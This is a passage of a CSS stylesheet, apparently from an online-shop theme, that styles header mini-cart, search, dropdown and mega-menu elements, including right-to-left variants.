    line-height: 40px;
    padding-right: 0px;
    border-right: none;
    margin-right: 0px;
    font-size: 12px;
}

#main-menu .sidebar-top-menu .top-form-minicart .top-minicart .cart-contents {
    display: inline-block;
    width: 26px;
    height: 26px;
    position: absolute;
    right: 14px;
    top: 10px;
    color: #fff;
    line-height: 26px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-color: #da251c;
    font-size: 11px;
}

#main-menu .sidebar-top-menu .widget {
    margin: 0;
}

#main-menu .sidebar-top-menu .widget .top-search {
    width: 31%;
    margin: 9px 9px 0px 0px;
    float: right !important;
}

.rtl #main-menu .sidebar-top-menu .widget .top-search {
    float: left !important;
    width: 100%;
}

.header-style5 #main-menu .sidebar-top-menu .widget .top-search {
    margin: 5px 0 0 0;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    position: relative;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0;
    background-color: #eee;
    width: 116px;
    float: left;
    position: relative;
    padding: 5px;
    height: 29px;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    padding-left: 15px;
    border: none;
    background: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    line-height: 29px;
    height: 29px;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    width: 246px;
    padding-right: 35px;
}

.box-layout #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    width: 237px;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    margin-top: -9px;
    right: 10px;
    top: 50%;
    font-family: FontAwesome !important;
}

.rtl #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    right: auto;
    left: 0;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search:hover {
    color: #da251c;
}

.header-style5 #main-menu .ver-megamenu-header {
    float: left;
    position: relative;
    margin-right: 1px;
}

.header-style5 #main-menu .ver-megamenu-header:hover .wrapper_vertical_menu {
    display: block;
    z-index: 1001;
}

.header-style5 #main-menu .ver-megamenu-header .button-ver-menu {
    line-height: 40px;
    padding: 0 26px 0 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    position: relative;
    background-color: #4b78cb;
    width: 100%;
}

.header-style5 #main-menu .ver-megamenu-header .button-ver-menu:before {
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 10px;
    position: absolute;
    top: 0px;
    right: 13px;
}

.header-style5 #main-menu .ver-megamenu-header .wpb_content_element {
    margin-bottom: 0;
}

.header-style5 #main-menu .ver-megamenu-header .wrapper_vertical_menu {
    border: none;
    border-top: none;
    padding: none;
    display: none;
    margin-bottom: none;
    width: 270px;
    left: 0px;
    top: 40px;
    position: absolute;
    background-color: #fff;
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.2);
    box-shadow: 0 0 3px rgba(0,0,0,0.2);
}

.rtl .header-style5 #main-menu .ver-megamenu-header .wrapper_vertical_menu {
    left: auto;
    right: 0;
}

.header-style5 #main-menu .ver-megamenu-header .vertical_megamenu .nav.vertical-megamenu > li a:hover {
    color: #fff;
    background: #da251c;
}

.rtl .header-style5 #main-menu .ver-megamenu-header {
    float: right;
}

.header-style5 #main-menu .sidebar-top-menu .top-search form {
    margin-bottom: 0;
}

.top-form-minicart {
    background: url(../assets/img/blue/icon-cart-header-3.png) 5px;
    background-repeat: no-repeat;
    padding-left: 48px;
    height: 40px;
    position: relative;
    cursor: pointer;
    display: inline-block;
    float: right;
    background-size: auto 25px;
}

.top-form-minicart .top-minicart {
    top: 5px;
    padding-right: 15px;
    margin-right: 15px;
}

.top-form-minicart .top-minicart h2 {
    text-transform: uppercase;
    color: #444444;
    font-weight: 500;
    font-size: 12px;
    margin: 0;
}

.header-style3 .top-form-minicart .top-minicart, .header-style4 .top-form-minicart .top-minicart, .header-style6 .top-form-minicart .top-minicart {
    position: relative;
}

.top-form-minicart:hover .wrapp-minicart {
    opacity: 100;
    filter: alpha(opacity=10000);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.top-form-minicart .wrapp-minicart {
    top: 40px;
    position: absolute;
    z-index: 9897;
    right: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -ms-transform-origin: right top;
    -webkit-transform-origin: right top;
    transform-origin: right top;
    -webkit-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
}

.top-form-minicart .wrapp-minicart .minicart-padding {
    background: #fff;
    width: 318px;
    border-bottom: 5px solid #da251c;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul {
    overflow-y: scroll;
    max-height: 340px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li {
    padding: 20px 20px;
    border-bottom: 1px solid #ddd;
    position: relative;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .product-image {
    width: 72px;
    display: inline-block;
    float: left;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item {
    margin-left: 85px;
    position: relative;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details {
    line-height: 180%;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details a.btn-remove span {
    background: url(../assets/img/minicart-del.png) no-repeat;
    width: 13px;
    height: 13px;
    position: absolute;
    top: -1px;
    right: 0px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details a.btn-edit span {
    background: url(../assets/img/minicart-edit.png) no-repeat;
    width: 13px;
    height: 13px;
    position: absolute;
    top: -2px;
    right: 22px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .rating-container {
    white-space: nowrap;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name {
    position: relative;
    padding-right: 30px;
    margin: 0;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name a {
    font-size: 116.67%;
    display: inline-block;
    padding: 5px 0px 3px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name .qty-number {
    display: inline-block;
    width: 26px;
    height: 26px;
    border: 1px solid #ddd;
    line-height: 26px;
    text-align: center;
    color: #444;
    position: absolute;
    top: 6px;
    right: 0px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details-bottom .price {
    color: #da251c;
    font-size: 116.67%;
}

.top-form-minicart .wrapp-minicart .cart-checkout {
    padding: 10px 20px 20px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .price-total {
    font-weight: 500;
    font-size: 133.33%;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link {
    display: inline-block;
    background-color: #666666;
    padding: 7px 15px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link a, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link a {
    font-size: 100%;
    text-transform: uppercase;
    color: #fff;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link:hover, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link:hover {
    background-color: #da251c;
}

.header-style4 .top-form-minicart, .header-style6 .top-form-minicart {
    background-image: url(../assets/img/icon-cart.png);
    top: 13px;
    padding-left: 28px;
}

.header-style4 .top-form-minicart .top-minicart, .header-style6 .top-form-minicart .top-minicart {
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    top: 0;
    border-right: none;
    padding-right: 36px;
    line-height: 21px;
}

.header-style4 .top-form-minicart .top-minicart:hover >span, .header-style6 .top-form-minicart .top-minicart:hover >span {
    color: #da251c;
}

.header-style4 .top-form-minicart .top-minicart:before, .header-style6 .top-form-minicart .top-minicart:before {
    content: "\f107";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 23px;
}

.header-style4 .top-form-minicart .top-minicart .cart-contents .minicart-number, .header-style6 .top-form-minicart .top-minicart .cart-contents .minicart-number {
    display: none;
}

.header-style4 .yt-header-under-2, .header-style6 .yt-header-under-2 {
    position: relative;
    z-index: 190;
}

.header-style4 .wrapper_vertical_menu, .header-style6 .wrapper_vertical_menu {
    padding: 7px 0;
}

.search .header-style4 .vertical_megamenu-header .button-ver-menu, .search .header-style6 .vertical_megamenu-header .button-ver-menu {
    cursor: pointer;
}

.search .header-style4 .vertical_megamenu-header .vertical_megamenu, .search .header-style6 .vertical_megamenu-header .vertical_megamenu {
    margin: 0;
    display: none;
    padding: 0;
}

.search .header-style4 .vertical_megamenu-header .vertical_megamenu .vertical-megamenu, .search .header-style6 .vertical_megamenu-header .vertical_megamenu .vertical-megamenu {
    background: #444;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.search .header-style4 .vertical_megamenu-header:hover .vertical_megamenu, .search .header-style6 .vertical_megamenu-header:hover .vertical_megamenu {
    display: block;
}

.search .onsale {
    z-index: 1;
}

#header .header-msg .sidebar-top .widget_nav_menu .widget-inner > ul > li .dropdown-menu > .active > a {
    background: #da251c;
    color: #fff !important;
}

.header-style4 .yt-header-middle, .header-style6 .yt-header-middle {
    position: relative;
    z-index: 200;
}

.header-style4 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style4 .primary-menu .navbar-inner .nav > li:hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a, .header-style8 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style8 .primary-menu .navbar-inner .nav > li:hover > a, .header-style9 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style9 .primary-menu .navbar-inner .nav > li:hover > a {
    color: #fff;
}

.ya_selectmenu {
    display: none;
}

.dropdown-backdrop {
    display: none;
}

.dropdown-menu {
    font-size: 12px;
    border-radius: 0;
}

.primary-menu {
    position: relative;
    /* background: #da251c url(/lib/tcat.png); */
    background: #da251c;
    height: 45px;
    background: none;
}

.header-style4 .primary-menu, .header-style6 .primary-menu, .header-style8 .primary-menu, .header-style9 .primary-menu {
    background: #eee;
}

.header-style5 .primary-menu {
    background: #da251c;
}

.primary-menu ul {
    margin: 0;
}

.primary-menu ul li {
    list-style: none;
}

.primary-menu ul li.menu-clear {
    clear: both;
}

.primary-menu .navbar-inner {
    background: none;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    float: left;
    filter: none;
    border:0 !Important
}

.primary-menu .navbar-inner .nav > li {
    float: left;
    height: 40px;
    z-index: 9;
    line-height: 40px;
    margin: 0;
    position: relative;
    border:0 !Important;
}

.primary-menu .navbar-inner .nav > li:before {
    position: absolute;
    content:'';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    height: 0;
    width: 0;
    border-top: 0;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
}

.primary-menu .navbar-inner .nav > li:hover:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    height: 0;
    width: 0;
    border-top: 10px solid #fff;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
    display:none !Important
}

.primary-menu .navbar-inner .nav > li.active:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    height: 0;
    width: 0;
    border-top: 10px solid #fff;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
    display:none !Important
}

.primary-menu .navbar-inner .nav > li.active {
    border-top: #FFF 1px solid;
    background: rgba(255,255,255,0.1);
}

.primary-menu .navbar-inner .nav > li:hover {
    border-top: #FFF 1px solid;
    background: rgba(255,255,255,0.1);
}

.primary-menu .navbar-inner .nav > li.dropdown:before {
    content: "";
    top: 18px;
    font-size: 12px;
    border-left: 6px solid #0000;
    border-right: 6px solid #0000;
    right: 12px;
    /* width: 100%; */
    left: inherit;
    border-top: 6px solid #eaf7fe;
}

.primary-menu .navbar-inner .nav > li > a:last-child {
    /* border:0 */
}

.rtl .primary-menu .navbar-inner .nav > li {
    float: right;
}

.primary-menu .navbar-inner .nav > li > a {
    text-transform: uppercase;
    border-right: 1px solid #FFF;
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    font-weight: 500;
    color: #222;
    padding: 0px 33px;
    display: block;
    line-height: 15px;
    height: 15px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    position: relative;
    margin: 0;
    font-size: 15px;
    /* text-transform: none; */
    letter-spacing: 0.2px;
    /* font-weight: normal; */
    line-height: 40px;
    height: 40px;
    border-color: rgba(255,255,255,0.3);
}

.primary-menu .navbar-inner .nav > li > a:before {
    /* background-color: #666; */
    content: "";
    width: 0;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: none;
    /* border-top: 10px #CCC solid; */
    /* height: 10px; */
}

.header-style4 .primary-menu .navbar-inner .nav > li > a:before, .header-style6 .primary-menu .navbar-inner .nav > li > a:before, .header-style6 .primary-menu .navbar-inner .nav > li > a:before, .header-style8 .primary-menu .navbar-inner .nav > li > a:before, .header-style9 .primary-menu .navbar-inner .nav > li > a:before {
    background-color: #444;
}

.header-style5 .primary-menu .navbar-inner .nav > li > a:before {
    background-color: #4b78cb;
}

.primary-menu .navbar-inner .nav > li > a >span {
    display: inline-block;
    z-index: 9;
    position: relative;
}

.box-layout .primary-menu .navbar-inner .nav > li > a {
    border-left: 0;
}

.rtl .box-layout .primary-menu .navbar-inner .nav > li > a {
    border-left: 1px solid #555;
    border-right: 0;
}

.header-style5 .primary-menu .navbar-inner .nav > li > a {
    border: none;
}

.primary-menu .navbar-inner .nav > li +li > a {
    border-left: 0;
}

.primary-menu .navbar-inner .nav > li.active > a:after, .primary-menu .navbar-inner .nav > li.active > a, .primary-menu .navbar-inner .nav > li.open > a, .primary-menu .navbar-inner .nav > li.open.active > a, .primary-menu .navbar-inner .nav > li.hover > a {
    color: #da251c !important;
    background: #525354;
    /* border-bottom: #cc0000 2px solid; */
    /* color: #FFF; */
    background-color: rgba(255,255,255,0.5);
    background: none;
}

.header-style4 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style6 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style6 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style8 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style9 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style4 .primary-menu .navbar-inner .nav > li.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.active > a, .header-style8 .primary-menu .navbar-inner .nav > li.active > a, .header-style9 .primary-menu .navbar-inner .nav > li.active > a, .header-style4 .primary-menu .navbar-inner .nav > li.open > a, .header-style6 .primary-menu .navbar-inner .nav > li.open > a, .header-style6 .primary-menu .navbar-inner .nav > li.open > a, .header-style8 .primary-menu .navbar-inner .nav > li.open > a, .header-style9 .primary-menu .navbar-inner .nav > li.open > a, .header-style4 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style8 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style9 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style4 .primary-menu .navbar-inner .nav > li.hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.hover > a, .header-style8 .primary-menu .navbar-inner .nav > li.hover > a, .header-style9 .primary-menu .navbar-inner .nav > li.hover > a {
    background: #444;
    color: #fff;
}

.header-style5 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style5 .primary-menu .navbar-inner .nav > li.active > a, .header-style5 .primary-menu .navbar-inner .nav > li.open > a, .header-style5 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style5 .primary-menu .navbar-inner .nav > li.hover > a {
    background: #4b78cb;
}

.primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .primary-menu .navbar-inner .nav > li:hover > a {
    color: #fff;
}

.primary-menu .navbar-inner .nav > li:hover > a:before {
    width: 100%;
}

.header-style4 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style8 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style9 .primary-menu .navbar-inner .nav > li:hover > a:before {
    -webkit-transition: none;
    transition: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.header-style5 .primary-menu .navbar-inner .nav > li:hover > a:before {
    -webkit-transition: none;
    transition: none;
}

.primary-menu .navbar-inner .nav > li .dropdown-menu:before, .primary-menu .navbar-inner .nav > li .dropdown-menu:after {
    display: none;
}

.primary-menu .navbar-inner .nav > li .item-icon {
    display: inline-block;
    height: 21px;
    position: absolute;
    top: -16px;
    left: 15px;
    width: 50px;
    z-index: 69;
}

.header-style4 .primary-menu .navbar-inner .nav > li, .header-style6 .primary-menu .navbar-inner .nav > li, .header-style6 .primary-menu .navbar-inner .nav > li, .header-style8 .primary-menu .navbar-inner .nav > li, .header-style9 .primary-menu .navbar-inner .nav > li {
    height: 28px;
    margin-right: 1px;
}

.header-style4 .primary-menu .navbar-inner .nav > li > a, .header-style6 .primary-menu .navbar-inner .nav > li > a, .header-style6 .primary-menu .navbar-inner .nav > li > a, .header-style8 .primary-menu .navbar-inner .nav > li > a, .header-style9 .primary-menu .navbar-inner .nav > li > a {
    font-weight: normal;
    line-height: 28px;
    height: 28px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: none;
    color: #666;
}

.header-style5 .primary-menu .navbar-inner .nav > li {
    margin-right: 1px;
}

.primary-menu .navbar-inner .nav.nav-mega {
    position: relative;
    z-index: 999;
}

.primary-menu .navbar-inner .nav.nav-mega > li > .dropdown-menu.nav-level1 {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
    min-width: 210px;
    top: 40px !important;
    background: #da251c;
}
.dropdown-menu .menu-title {font-size: 14px;text-transform: none;}
.primary-menu .navbar-inner .nav.nav-mega > li > .dropdown-menu.nav-level1:before {
    content: "";
    display: block;
    background: transparent;
    height: 10px;
    position: absolute;
    top: -3px;
    width: 100%;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li {
    line-height: 30px;
    list-style: none;
    position: relative;
    /* border-color: red; */
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li a {
    display: block;
    color: #fff;
    line-height: 25px;
    padding: 7px 10px 7px 15px;
    position: relative;
    border-color: red;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    list-style: none;
    background: #fff;
    min-width: 180px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover:before {
    background-color: #da251c;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    left: auto;
    right: 104%;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background: none;
    width: 0px;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > a, .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.active > a {
    color: #da251c;
    background: #fff;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > a:before, .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.active > a:before {
    background: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > .dropdown-sub {
    display: block;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu {
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu {
    padding: 0;
    margin: 0;
    float: left;
    left: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    list-style: none;
    z-index: 99999 !important;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li {
    min-width: 150px;
    margin: 30px 15px;
    vertical-align: top;
    border-right: 1px solid #ddd;
    display: inline-block;
    float: left;
    box-sizing: content-box;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li:first-child {
    margin-left: 30px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li:last-child {
    border-right: 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > a, .primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > span.have-title {
    padding: 0;
    display: block;
    margin-bottom: 10px;
    font-weight: 500;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > a:hover, .primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > span.have-title:hover {
    background: none;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a {
    display: block;
    padding: 6px 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a:hover {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li:last-child > a {
    padding-bottom: 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li.active a .menu-title {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-1 {
    min-width: 150px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-2 {
    min-width: 300px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-3 {
    min-width: 450px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-4 {
    min-width: 600px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-5 {
    min-width: 750px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-6 {
    min-width: 900px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.two-column {
    min-width: 378px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.two-column > li:nth-child(2n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column {
    min-width: 604px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column > li:nth-child(3n) {
    border-right: none;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column > li:nth-child(3n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column.dropdown-menu > li.col-1 {
    min-height: 120px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column {
    min-width: 741px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column > li:nth-child(4n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column.dropdown-menu li.col-1 {
    min-height: 120px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.five-column > li:nth-child(5n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.six-column > li:nth-child(6n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a {
    display: block;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a span.menu-img {
    position: absolute;
    top: -130%;
    left: 5px;
}

.header-style2 .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a span.menu-img {
    top: -23px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.style3.ya-mega-menu > ul.dropdown-menu.four-column {
    max-width: 1000px;
    min-width: 920px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.style3.ya-mega-menu > ul.dropdown-menu.four-column > li.four-column {
    width: 100%;
    margin: 0;
}

.primary-menu .navbar-inner .nav.nav-css > li >a {
    display: block;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li >a span.menu-img {
    position: absolute;
    top: -21px;
    right: 0;
}

.header-style2 .primary-menu .navbar-inner .nav.nav-css > li >a span.menu-img {
    top: 0;
}

.primary-menu .navbar-inner .nav.nav-css > li .dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    min-width: 180px;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li {
    line-height: 30px;
    list-style: none;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li a {
    display: block;
    color: #444;
    line-height: 25px;
    padding: 7px 10px 7px 15px;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu {
    left: auto;
    right: 104%;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:before {
    background: none;
    width: 0px;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > a, .primary-menu .navbar-inner .nav.nav-css > li ul > li.active > a {
    color: #da251c;
    background: #fff;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > a:before, .primary-menu .navbar-inner .nav.nav-css > li ul > li.active > a:before {
    background: #da251c;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > .dropdown-menu {
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css >li:hover > .dropdown-menu {
    display: block;
}

